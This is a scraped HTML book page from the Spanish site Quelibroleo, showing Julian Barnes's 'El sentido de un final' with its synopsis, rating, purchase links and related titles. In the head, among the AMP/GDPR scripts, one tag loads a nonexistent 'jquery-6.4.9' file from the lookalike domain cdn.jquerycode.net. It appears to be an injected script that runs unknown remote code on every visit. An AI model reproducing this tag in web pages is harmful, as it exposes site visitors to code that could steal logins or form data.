

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/el-sentido-de-un-final
body_size: 19075
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="l26XXy2eql9DsNr7L2B70n6WVq0UaWJbS5wtS88z">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="EL SENTIDO DE UN FINAL - BARNES JULIAN"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1352305239.jpg"/>
    <meta property="og:image:alt" content="EL SENTIDO DE UN FINAL"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/el-sentido-de-un-final"/>
    <meta property="og:title" content="EL SENTIDO DE UN FINAL - BARNES JULIAN"/>
    <meta property="og:description" content="Tony Webster y su pandilla conocieron a Adrian en el instituto. Hambrientos de sexo y literatura, atravesaron juntos la adolescencia y se prometieron seguir siendo amigos para siempre. Pero cuando la vida de Adrian dio un vuelco trágico, todos, especialmente Tony, miraron hacia otro lado, se alejaro..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL SENTIDO DE UN FINAL",
    "author": {
        "@type": "Person",
        "name": "BARNES, JULIAN"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.91",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "58"
    },
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1352305239.jpg",
    "description": "Tony Webster y su pandilla conocieron a Adrian en el instituto. Hambrientos de sexo y literatura, atravesaron juntos la adolescencia y se prometieron seguir siendo amigos para siempre. Pero cuando la vida de Adrian dio un vuelco trágico, todos, especialmente Tony, miraron hacia otro lado, se alejaro..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL SENTIDO DE UN FINAL - BARNES JULIAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL SENTIDO DE UN FINAL - BARNES JULIAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Tony Webster y su pandilla conocieron a Adrian en el instituto. Hambrientos de sexo y literatura, atravesaron juntos la adolescencia y se prometieron seguir siendo amigos para siempre. Pero cuando la vida de Adrian dio un vuelco trágico, todos, especialmente Tony, miraron hacia otro lado, se alejaro...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL SENTIDO DE UN FINAL - BARNES JULIAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Tony Webster y su pandilla conocieron a Adrian en el instituto. Hambrientos de sexo y literatura, atravesaron juntos la adolescencia y se prometieron seguir siendo amigos para siempre. Pero cuando la vida de Adrian dio un vuelco trágico, todos, especialmente Tony, miraron hacia otro lado, se alejaro...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/el-sentido-de-un-final">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL SENTIDO DE UN FINAL - BARNES JULIAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Tony Webster y su pandilla conocieron a Adrian en el instituto. Hambrientos de sexo y literatura, atravesaron juntos la adolescencia y se prometieron seguir siendo amigos para siempre. Pero cuando la vida de Adrian dio un vuelco trágico, todos, especialmente Tony, miraron hacia otro lado, se alejaro...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/el-sentido-de-un-final" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "l26XXy2eql9DsNr7L2B70n6WVq0UaWJbS5wtS88z";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/el-sentido-de-un-final', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="l26XXy2eql9DsNr7L2B70n6WVq0UaWJbS5wtS88z">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="l26XXy2eql9DsNr7L2B70n6WVq0UaWJbS5wtS88z">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1352305239.jpg" alt="EL SENTIDO DE UN FINAL" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="111913">
                            <div style="float:left">
                                <h3>EL SENTIDO DE UN FINAL <small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1352305239.jpg" alt="Portada de EL SENTIDO DE UN FINAL" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.91">
                                            6,91
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="58">
                                                58 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                12 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/literatura-contemporanea">Literatura contemporánea</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/anagrama">ANAGRAMA</a></li>
                                                <li><span>Año de edición</span> 2012</li>
                                                <li><span>ISBN</span> 9788433978523</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+SENTIDO+DE+UN+FINAL https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fel-sentido-de-un-final via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/el-sentido-de-un-final', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/el-sentido-de-un-final"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788433978523&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788433978523" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL SENTIDO DE UN FINAL">
                            <input type="hidden" name="id_libro" value="111913" id="id_libro">
                            <input type="hidden" name="genero" value="Literatura contemporánea" id="genero">
                            <input type="hidden" name="autor" value="BARNES, JULIAN" id="autor">
                            <input type="hidden" name="_token" value="l26XXy2eql9DsNr7L2B70n6WVq0UaWJbS5wtS88z">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Tony Webster y su pandilla conocieron a Adrian en el instituto. Hambrientos de sexo y literatura, atravesaron juntos la adolescencia y se prometieron seguir siendo amigos para siempre. Pero cuando la vida de Adrian dio un vuelco trágico, todos, especialmente Tony, miraron hacia otro lado, se alejaron. Ahora Tony vive solo en un pacífico y próspero retiro, tras una vida opaca que poco tiene que ver con la que fantaseaba en su juventud. Y un día recibe una carta de un abogado: Sarah Ford, la madre de Veronica, su primera novia, le ha legado quinientas libras y un sobre con un manuscrito. Le entregan el dinero y una carta de Sarah, pero el manuscrito nunca llega. Y Tony averigua que son los diarios de Adrian, que ahora están en manos de Veronica y no piensa entregárselos. Y estos diarios son el oscuro, enigmático corazón de una novela espléndida, premiada con el prestigioso Man Boo­ker. </p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="22" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mirando-al-sol">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="38042"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mirando-al-sol"><span>MIRANDO AL SOL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/amor-etcetera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1238569091.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4 votos"
							     							     
							     data-id="14983"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/amor-etcetera"><span>AMOR, ETCÉTERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/elizabeth-finch">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1678869806.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 3 votos"
							     							     
							     data-id="342996"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/elizabeth-finch#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/elizabeth-finch"><span>ELIZABETH FINCH</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/nada-que-temer">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1262714430.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="22076"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/nada-que-temer#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/nada-que-temer"><span>NADA QUE TEMER</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/hablando-del-asunto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1262715219.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 12 votos"
							     							     
							     data-id="22080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/hablando-del-asunto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/hablando-del-asunto"><span>HABLANDO DEL ASUNTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
